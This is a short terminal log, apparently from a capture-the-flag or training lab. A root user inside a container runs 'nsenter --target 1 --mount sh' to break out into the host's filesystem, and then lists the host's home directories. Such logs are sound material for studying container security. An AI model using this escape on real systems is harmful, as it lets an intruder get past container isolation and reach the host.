 root@63b932f4d7d2:~# whoami
root
root@63b932f4d7d2:~# id
uid=0(root) gid=0(root) groups=0(root)
root@63b932f4d7d2:~# cd /home
root@63b932f4d7d2:/home# ls
danny
System
root@63b932f4d7d2:/home# nsenter --target 1 --mount sh
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /home
# ls
Trash
cmnatic
# uname -a
Linux 63b932f4d7d2 4.15.0-123-generic #126-Ubuntu SMP Wed Oct 21 09:40:11 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
#